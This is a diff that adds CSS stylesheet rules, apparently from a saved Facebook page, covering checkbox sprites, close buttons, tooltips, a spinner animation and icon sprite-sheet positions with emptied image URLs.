+  ._480u>input,
+  ._480u>label input,
+  ._480v>input,
+  ._480v>label input {
+      margin-left: 0
+  }
+
+  ._3stt ._3sts {
+      padding-top: 8px
+  }
+
+  ._3sts ._3stu {
+      color: #999
+  }
+
+  ._480v {
+      padding: 0 0 0 20px;
+      width: 225px
+  }
+
+  ._3stn ._4edr ._3sts {
+      width: 70px
+  }
+
+  ._3stn ._3ea7 ._3sts {
+      width: 210px
+  }
+
+  ._3stn ._6hhu ._3sts {
+      width: 40%
+  }
+
+  ._3sts {
+      color: #666;
+      font-weight: bold;
+      padding-right: 10px;
+      text-align: right;
+      width: 130px;
+      word-wrap: break-word
+  }
+
+  ._5m_c {
+      color: #999;
+      font-weight: bold;
+      word-wrap: break-word
+  }
+
+  ._55sg {
+      vertical-align: baseline
+  }
+
+  .uiInputLabel ._55sg+.uiInputLabelLabel {
+      margin-left: 23px
+  }
+
+  .webkit.mac .uiInputLabel ._55sg+.uiInputLabelLabel {
+      margin-left: 22px
+  }
+
+  .ie10 ._55sg>input+span:before,
+  .webkit ._55sg>input+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yX/r/c0hsqVwknFx.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 150px;
+      background-position: 0 0;
+      content: '';
+      display: inline-block;
+      height: 16px;
+      margin: 0 1px;
+      position: relative;
+      top: -1px;
+      vertical-align: middle;
+      width: 16px
+  }
+
+  .webkit ._55sg>input+span:active:before,
+  .ie10 ._55sg>input:active+span:before,
+  .webkit ._55sg>input:active+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yX/r/c0hsqVwknFx.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 150px;
+      background-position: 0 -17px
+  }
+
+  .ie10 ._55sg>input:focus+span:before,
+  .webkit ._55sg>input:focus+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yX/r/c0hsqVwknFx.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 150px;
+      background-position: 0 -34px
+  }
+
+  .ie10 ._55sg>input:disabled+span:before,
+  .webkit ._55sg>input:disabled+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yX/r/c0hsqVwknFx.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 150px;
+      background-position: 0 -51px
+  }
+
+  .ie10 ._55sg>input:checked+span:before,
+  .webkit ._55sg>input:checked+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yX/r/c0hsqVwknFx.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 150px;
+      background-position: -17px 0
+  }
+
+  .webkit ._55sg>input:checked+span:active:before,
+  .ie10 ._55sg>input:active:checked+span:before,
+  .webkit ._55sg>input:active:checked+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yX/r/c0hsqVwknFx.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 150px;
+      background-position: -17px -17px
+  }
+
+  .ie10 ._55sg>input:focus:checked+span:before,
+  .webkit ._55sg>input:focus:checked+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yX/r/c0hsqVwknFx.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 150px;
+      background-position: -17px -34px
+  }
+
+  .ie10 ._55sg>input:disabled:checked+span:before,
+  .webkit ._55sg>input:disabled:checked+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yX/r/c0hsqVwknFx.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 150px;
+      background-position: -17px -51px
+  }
+
+  ._55sh {
+      position: relative;
+      vertical-align: baseline
+  }
+
+  .ie10 ._55sh,
+  .webkit ._55sh {
+      -webkit-user-select: none
+  }
+
+  .uiInputLabelInput._55sh {
+      position: absolute
+  }
+
+  .uiInputLabel ._55sh+.uiInputLabelLabel {
+      margin-left: 23px
+  }
+
+  .webkit.mac .uiInputLabel ._55sh+.uiInputLabelLabel {
+      margin-left: 22px
+  }
+
+  .ie10 ._55sh>input,
+  .webkit ._55sh>input {
+      opacity: 0;
+      position: absolute
+  }
+
+  .ie10 ._55sh>input+span:before,
+  .webkit ._55sh>input+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/dPSDB2YSJ8R.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 206px;
+      background-position: 0 0;
+      content: '';
+      display: inline-block;
+      height: 16px;
+      margin: 0 1px;
+      position: relative;
+      top: -1px;
+      vertical-align: middle;
+      width: 16px
+  }
+
+  .ie10 ._55sh>input:active+span:before,
+  .webkit ._55sh>input:active+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/dPSDB2YSJ8R.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 206px;
+      background-position: 0 -17px
+  }
+
+  .ie10 ._55sh>input:focus+span:before,
+  .webkit ._55sh>input:focus+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/dPSDB2YSJ8R.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 206px;
+      background-position: 0 -34px
+  }
+
+  .ie10 ._55sh>input:disabled+span:before,
+  .webkit ._55sh>input:disabled+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/dPSDB2YSJ8R.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 206px;
+      background-position: 0 -51px
+  }
+
+  .ie10 ._55sh>input:checked+span:before,
+  .webkit ._55sh>input:checked+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/dPSDB2YSJ8R.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 206px;
+      background-position: -17px 0
+  }
+
+  .ie10 ._55sh>input:checked:active+span:before,
+  .webkit ._55sh>input:checked:active+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/dPSDB2YSJ8R.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 206px;
+      background-position: -17px -17px
+  }
+
+  .ie10 ._55sh>input:checked:focus+span:before,
+  .webkit ._55sh>input:checked:focus+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/dPSDB2YSJ8R.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 206px;
+      background-position: -17px -34px
+  }
+
+  .ie10 ._55sh>input:checked:disabled+span:before,
+  .webkit ._55sh>input:checked:disabled+span:before {
+      background-image: /*savepage-url=/rsrc.php/v3/yl/r/dPSDB2YSJ8R.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 36px 206px;
+      background-position: -17px -51px
+  }
+
+  ._1az7 {
+      outline: 0
+  }
+
+  .sp_JjQfIGEohk__1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yX/r/c0hsqVwknFx.png*/
+      url();
+      background-size: 36px 150px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 16px;
+      width: 16px
+  }
+
+  .sp_JjQfIGEohk__1_5x.sx_daa854 {
+      width: 12px;
+      height: 12px;
+      background-position: -22px -96px
+  }
+
+  .sp_JjQfIGEohk__1_5x.sx_590a94 {
+      width: 24px;
+      height: 24px;
+      background-position: 0 -70px
+  }
+
+  .sp_JjQfIGEohk__1_5x.sx_94257f {
+      background-position: 0 -118px
+  }
+
+  .sp_JjQfIGEohk__1_5x.sx_723956 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -96px
+  }
+
+  .sp_JjQfIGEohk__1_5x.sx_94c3c4 {
+      background-position: -18px -118px
+  }
+
+  .sp_JjQfIGEohk__1_5x.sx_edaeb1 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -136px
+  }
+
+  .sp_JjQfIGEohk__1_5x.sx_a255e6 {
+      width: 34px;
+      height: 68px;
+      background-position: 0 0
+  }
+
+  .sp_Zx7af89cQBB_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yy/r/YKBLtlK2H6s.png*/
+      url();
+      background-size: 44px 90px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 16px;
+      width: 16px
+  }
+
+  .sp_Zx7af89cQBB_1_5x.sx_bd5c66 {
+      width: 12px;
+      height: 12px;
+      background-position: -18px -62px
+  }
+
+  .sp_Zx7af89cQBB_1_5x.sx_6d8fc9 {
+      background-position: 0 -44px
+  }
+
+  .sp_Zx7af89cQBB_1_5x.sx_089569 {
+      background-position: -18px -44px
+  }
+
+  .sp_Zx7af89cQBB_1_5x.sx_b6f890 {
+      background-position: 0 -62px
+  }
+
+  .sp_Zx7af89cQBB_1_5x.sx_bffa57 {
+      width: 24px;
+      height: 24px;
+      background-position: -8px -8px
+  }
+
+  .sp_Zx7af89cQBB_1_5x.sx_dea9e8 {
+      width: 12px;
+      height: 8px;
+      background-position: 0 -80px
+  }
+
+  /*FB_PKG_DELIM*/
+
+  #bootloader_cU_q0RB {
+      height: 42px;
+  }
+
+  .bootloader_cU_q0RB {
+      display: block !important;
+  }
+
+  ._5f0d {
+      display: inline-block;
+      overflow: hidden;
+      position: relative;
+      vertical-align: text-bottom
+  }
+
+  ._5i4g {
+      display: block;
+      height: 100%;
+      position: absolute;
+      width: 100%;
+      z-index: 0
+  }
+
+  ._5i4g._5sjv {
+      image-rendering: -webkit-optimize-contrast;
+      image-rendering: optimize-contrast;
+      image-rendering: pixelated
+  }
+
+  ._1qe- {
+      display: table;
+      height: 100%;
+      left: 0;
+      position: absolute;
+      top: 0;
+      width: 100%;
+      z-index: 2
+  }
+
+  ._1qe_ {
+      display: table-row
+  }
+
+  ._1qf0 {
+      display: table-cell;
+      text-align: center;
+      vertical-align: middle
+  }
+
+  ._5lar {
+      z-index: 1
+  }
+
+  ._1_i1 {
+      left: 106px;
+      position: fixed;
+      top: 0;
+      z-index: 999
+  }
+
+  .uiCloseButton {
+      cursor: pointer;
+      display: inline-block;
+      margin: 0;
+      padding: 0;
+      zoom: 1
+  }
+
+  label.uiCloseButton {
+      overflow: hidden
+  }
+
+  .uiCloseButton input {
+      cursor: pointer;
+      opacity: 0;
+      outline: none;
+      padding: 18px
+  }
+
+  .uiCloseButton {
+      background-image: /*savepage-url=/rsrc.php/v3/yA/r/4WSewcWboV8.png*/
+      url();
+      background-repeat: no-repeat;
+      height: 15px;
+      width: 15px
+  }
+
+  .uiCloseButtonSmall {
+      background-image: /*savepage-url=/rsrc.php/v3/yx/r/ogYrclupeJV.png*/
+      url();
+      height: 11px;
+      margin-top: 1px;
+      width: 11px
+  }
+
+  .uiCloseButtonHuge {
+      background-image: /*savepage-url=/rsrc.php/v3/y9/r/OKMPqm4mvAI.png*/
+      url()
+  }
+
+  .uiCloseButtonDark {
+      background-position: left -16px
+  }
+
+  .uiCloseButtonInverted {
+      background-image: /*savepage-url=/rsrc.php/v3/yo/r/33RpiRygxAr.png*/
+      url();
+      background-position: left -16px
+  }
+
+  .uiCloseButtonGray {
+      background-image: /*savepage-url=/rsrc.php/v3/yv/r/BfyboeDDMtw.png*/
+      url()
+  }
+
+  .uiCloseButton:hover,
+  .uiCloseButton:focus {
+      background-position: left -32px
+  }
+
+  .uiCloseButton:active {
+      background-position: left -48px
+  }
+
+  .uiCloseButtonSmallDark {
+      background-position: left -12px
+  }
+
+  .uiCloseButtonSmallGray {
+      background-image: /*savepage-url=/rsrc.php/v3/yh/r/J70rRopvkuz.png*/
+      url()
+  }
+
+  .uiCloseButtonSmallInverted {
+      background-image: /*savepage-url=/rsrc.php/v3/yT/r/Vi-KTnbdMKr.png*/
+      url();
+      background-position: left -12px
+  }
+
+  .uiCloseButtonSmall:hover,
+  .uiCloseButtonSmall:focus {
+      background-position: left -24px
+  }
+
+  .uiCloseButtonSmall:active {
+      background-position: left -36px
+  }
+
+  .uiCloseButtonHighContrast {
+      display: none
+  }
+
+  .highContrast .uiCloseButtonHighContrast {
+      display: inline-block
+  }
+
+  .uiPopover .uiCloseButton {
+      background-clip: padding-box;
+      border: 1px solid transparent;
+      margin: 0
+  }
+
+  .uiPopover.openToggler .uiCloseButton {
+      background-position: left -32px
+  }
+
+  .uiPopover.openToggler .uiCloseButtonSmall {
+      background-position: left -24px
+  }
+
+  .uiPopover.openToggler .uiCloseButton,
+  .uiPopover.openToggler .uiCloseButton:active,
+  .uiPopover.openToggler .uiCloseButton:focus,
+  .uiPopover.openToggler .uiCloseButton:hover {
+      background-color: #6d84b4;
+      border: 1px solid #365899;
+      border-bottom-color: #4267b2;
+      box-shadow: none
+  }
+
+  .uiChevronSelectorButton .uiCloseButton {
+      background-image: /*savepage-url=/rsrc.php/v3/yI/r/mOfWmK5FOjt.png*/
+      url();
+      background-repeat: no-repeat;
+      height: 15px;
+      width: 15px
+  }
+
+  .uiTextareaNoResize {
+      resize: none
+  }
+
+  .uiTextareaAutogrow {
+      overflow: hidden
+  }
+
+  ._m {
+      position: relative
+  }
+
+  ._m:focus-within {
+      opacity: .6;
+      outline: 1px dotted #212121;
+      outline: 5px auto -webkit-focus-ring-color
+  }
+
+  ._m ._3jk {
+      height: 100%;
+      overflow: hidden;
+      position: absolute;
+      right: 0;
+      top: 0;
+      width: 100%
+  }
+
+  ._m ._n {
+      bottom: 0;
+      cursor: inherit;
+      font-size: 1000px !important;
+      height: 300px;
+      margin: 0;
+      opacity: 0;
+      padding: 0;
+      position: absolute;
+      right: 0
+  }
+
+  ._n8 {
+      display: table;
+      height: 100% !important;
+      table-layout: fixed;
+      width: 100%
+  }
+
+  ._n9 {
+      display: table-cell;
+      text-align: center;
+      vertical-align: middle;
+      width: 100%
+  }
+
+  ._n3 {
+      display: inline-block;
+      margin: 20px;
+      position: relative;
+      text-align: left
+  }
+
+  ._n3._53vs {
+      bottom: 0;
+      left: 0;
+      margin: 0;
+      position: absolute;
+      right: 0;
+      top: 0
+  }
+
+  ._n3._3ode {
+      display: flex;
+      margin: 0 auto
+  }
+
+  ._n8 ._t3m {
+      left: 10px;
+      right: auto
+  }
+
+  ._23vl ._n3,
+  ._4d3w._u77 ._n3 {
+      position: static
+  }
+
+  ._23vl ._n3 {
+      height: calc(100% - 160px);
+      margin: auto;
+      width: calc(100% - 240px)
+  }
+
+  ._1tp7:not(:focus) {
+      border: 1px solid #fa3e3e
+  }
+
+  ._1tp9 {
+      max-width: 214px;
+      padding: 6px 9px
+  }
+
+  ._1tpa {
+      display: inline-block;
+      height: 26px;
+      vertical-align: middle
+  }
+
+  ._1tp8 {
+      color: #fa3e3e;
+      display: inline-block;
+      vertical-align: middle;
+      word-break: break-word
+  }
+
+  ._1tp8 a {
+      color: #fa3e3e;
+      font-weight: bold
+  }
+
+  ._1tpb ._53iv {
+      padding: 12px
+  }
+
+  ._1tpb ._53ij {
+      border: 1px solid #fa3e3e;
+      border-radius: 2px;
+      box-shadow: 0 1px 10px rgba(0, 0, 0, .35)
+  }
+
+  ._1tpb ._5v-0 {
+      padding-bottom: 14px
+  }
+
+  ._1tpb ._53il {
+      padding-top: 14px
+  }
+
+  ._1tpb ._53im {
+      padding-right: 14px
+  }
+
+  ._1tpb ._53ik {
+      padding-bottom: 14px
+  }
+
+  ._1tpb ._53in {
+      padding-left: 14px
+  }
+
+  ._1tpb ._53il ._53io {
+      background-image: /*savepage-url=/rsrc.php/v3/yz/r/O144iNGW9gm.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 22px 180px;
+      background-position: 0 -132px;
+      height: 8px;
+      top: 7px;
+      width: 16px
+  }
+
+  ._1tpb ._53im ._53io {
+      background-image: /*savepage-url=/rsrc.php/v3/yz/r/O144iNGW9gm.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 22px 180px;
+      background-position: -10px -104px;
+      height: 16px;
+      right: 7px;
+      width: 8px
+  }
+
+  ._1tpb ._53ik ._53io {
+      background-image: /*savepage-url=/rsrc.php/v3/yz/r/O144iNGW9gm.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 22px 180px;
+      background-position: 0 -122px;
+      bottom: 7px;
+      height: 8px;
+      width: 16px
+  }
+
+  ._1tpb ._53in ._53io {
+      background-image: /*savepage-url=/rsrc.php/v3/yz/r/O144iNGW9gm.png*/
+      url();
+      background-repeat: no-repeat;
+      background-size: 22px 180px;
+      background-position: 0 -104px;
+      height: 16px;
+      left: 7px;
+      width: 8px
+  }
+
+  ._aeqv {
+      align-items: center;
+      display: inline-flex;
+      flex-direction: column;
+      justify-content: center
+  }
+
+  ._aeqw {
+      text-shadow: 0 0 4px rgba(0, 0, 0, .5)
+  }
+
+  ._aeqx {
+      box-sizing: border-box;
+      height: 100%;
+      padding: 12px;
+      width: 100%
+  }
+
+  ._4cgy {
+      display: inline-block;
+      overflow: hidden;
+      vertical-align: middle
+  }
+
+  ._1lid {
+      animation: SUISpinnerRotation 550ms linear infinite;
+      -webkit-backface-visibility: hidden;
+      display: block;
+      will-change: transform
+  }
+
+  @keyframes SUISpinnerRotation {
+      0% {
+          transform: rotate(0deg)
+      }
+      100% {
+          transform: rotate(360deg)
+      }
+  }
+
+  ._8036>._4cgy~._4cgy {
+      display: none
+  }
+
+  ._lx9 {
+      display: inline-block;
+      font-size: 18px;
+      vertical-align: middle
+  }
+
+  .textMetrics {
+      border: none;
+      height: 1px;
+      overflow: hidden;
+      padding: 0;
+      position: absolute;
+      top: -9999999px
+  }
+
+  .textMetricsInline {
+      white-space: pre
+  }
+
+  ._58ak {
+      border: 1px solid #bdc7d8;
+      border: 1px solid var(--divider, #bdc7d8);
+      box-sizing: border-box;
+      cursor: default;
+      display: inline-block;
+      font-weight: normal;
+      margin: 0;
+      position: relative;
+      vertical-align: middle
+  }
+
+  ._58al {
+      background: transparent;
+      border: 0;
+      color: initial;
+      color: var(--primary-text, initial);
+      margin: 0;
+      outline: 0;
+      padding: 0;
+      width: 100%
+  }
+
+  ._58al::-ms-clear {
+      height: 0;
+      width: 0
+  }
+
+  ._58al::-webkit-input-placeholder,
+  ._58an::-webkit-input-placeholder {
+      color: #777;
+      color: var(--placeholder-text, #777)
+  }
+
+  ._58an {
+      background: transparent;
+      border: 0;
+      margin: 0;
+      outline: 0;
+      overflow: hidden;
+      padding: 0;
+      resize: none;
+      width: 100%
+  }
+
+  ._kv1 {
+      position: relative
+  }
+
+  .ie10 ._kv1,
+  .webkit ._kv1 {
+      -webkit-user-select: none
+  }
+
+  .uiInputLabelInput._kv1 {
+      position: absolute
+  }
+
+  .ie10 ._kv1>input,
+  .webkit ._kv1>input,
+  .touch ._kv1>input {
+      left: 0;
+      opacity: 0;
+      position: absolute
+  }
+
+  .ie10 ._kv1>input:focus,
+  .webkit ._kv1>input:focus,
+  .touch ._kv1>input:focus {
+      outline: none
+  }
+
+  ._23n- {
+      position: relative
+  }
+
+  ._32rk {
+      position: absolute
+  }
+
+  ._32rk._32rg {
+      left: 0
+  }
+
+  ._32rk._32rh {
+      right: 0
+  }
+
+  ._32rk._1cy5 {
+      left: 50%;
+      transform: translateX(-50%)
+  }
+
+  ._32rk._9ppc {
+      right: 100%
+  }
+
+  ._32rk._32ri {
+      top: 0
+  }
+
+  ._32rk._32rj {
+      bottom: 0
+  }
+
+  ._32rk._1cy6 {
+      top: 50%;
+      transform: translateY(-50%)
+  }
+
+  ._32rk._1cy5._1cy6 {
+      transform: translate(-50%, -50%)
+  }
+
+  ._3gl1 {
+      background-position: center;
+      background-repeat: no-repeat;
+      caret-color: var(--primary-text);
+      display: inline-block;
+      margin: 0 1px;
+      text-align: center;
+      vertical-align: middle
+  }
+
+  ._1mjk ._3gl1 {
+      caret-color: #fff
+  }
+
+  ._ncl {
+      color: transparent;
+      display: inline-block;
+      transform: translateY(-3px);
+      z-index: -1
+  }
+
+  .sp_3Or2uRfHEIa_1_5x {
+      background-image: /*savepage-url=/rsrc.php/v3/yv/r/mruD05Mp2pV.png*/
+      url();
+      background-size: 28px 2346px;
+      background-repeat: no-repeat;
+      display: inline-block;
+      height: 16px;
+      width: 16px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_76b28a {
+      background-position: 0 -622px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_46d704 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -182px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_032474 {
+      width: 24px;
+      height: 24px;
+      background-position: 0 -52px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_f15fdb {
+      width: 24px;
+      height: 24px;
+      background-position: 0 -78px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_625f82 {
+      background-position: 0 -640px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_e13569 {
+      background-position: 0 -658px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_116890 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2026px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_85dd58 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2026px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_152058 {
+      background-position: 0 -676px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_282568 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2040px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_6515c5 {
+      background-position: 0 -694px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_b0abbb {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2040px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_aea0c6 {
+      background-position: 0 -712px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_833e40 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2054px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_3da6d3 {
+      background-position: 0 -730px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_94731e {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -204px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_ebe7b9 {
+      background-position: 0 -748px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_0d2383 {
+      background-position: 0 -766px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_ae7be7 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -226px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_e2ffd9 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2054px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_8d15a0 {
+      background-position: 0 -784px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_6f0a87 {
+      background-position: 0 -802px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_ba8ee3 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2068px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_7175a4 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2068px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_fd201a {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2082px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_b20430 {
+      background-position: 0 -820px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_1c2899 {
+      background-position: 0 -838px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_1a3f12 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -248px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_b9c5d1 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -270px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_ee17cc {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -292px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_c9467c {
+      background-position: 0 -856px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_625800 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -314px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_40e5ef {
+      background-position: 0 -874px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_0ea805 {
+      background-position: 0 -892px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_88292a {
+      background-position: 0 -910px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_74c47b {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -336px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_755770 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2082px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_aa9ba8 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2096px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_96e3fa {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2096px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_3bd36f {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2110px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_7d9f86 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2110px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_b757c1 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2124px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_54d200 {
+      width: 20px;
+      height: 20px;
+      background-position: 0 -358px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_596d89 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2124px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_5abffa {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2138px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_441ff9 {
+      background-position: 0 -928px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_245316 {
+      background-position: 0 -946px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_dfaf3f {
+      background-position: 0 -964px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_3c1302 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2138px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_5fcf70 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2152px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_05b291 {
+      background-position: 0 -982px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_ae2398 {
+      background-position: 0 -1000px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_c12ad5 {
+      background-position: 0 -1018px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_48b6e0 {
+      background-position: 0 -1036px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_851b2d {
+      background-position: 0 -1054px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_3ae089 {
+      background-position: 0 -1072px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_2995b5 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2152px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_2bf4b2 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2166px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_97979c {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2166px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_0ae6e1 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2180px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_3b743a {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2180px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_aea7eb {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2194px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_e0deab {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2194px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_02769a {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2208px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_b3f017 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2208px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_ad396c {
+      background-position: 0 -1090px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_e078ce {
+      background-position: 0 -1108px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_60ea58 {
+      background-position: 0 -1126px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_315642 {
+      background-position: 0 -1144px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_8eba60 {
+      background-position: 0 -1162px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_4df5de {
+      background-position: 0 -1180px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_bc08b2 {
+      background-position: 0 -1198px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_372e59 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2222px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_6f9168 {
+      background-position: 0 -1216px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_dde5b5 {
+      background-position: 0 -1234px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_62e7e8 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2222px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_131a42 {
+      background-position: 0 -1252px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_c5f059 {
+      background-position: 0 -1270px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_fb2a37 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2236px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_f71162 {
+      width: 12px;
+      height: 12px;
+      background-position: -14px -2236px
+  }
+
+  .sp_3Or2uRfHEIa_1_5x.sx_256198 {
+      width: 12px;
+      height: 12px;
+      background-position: 0 -2250px
+  }
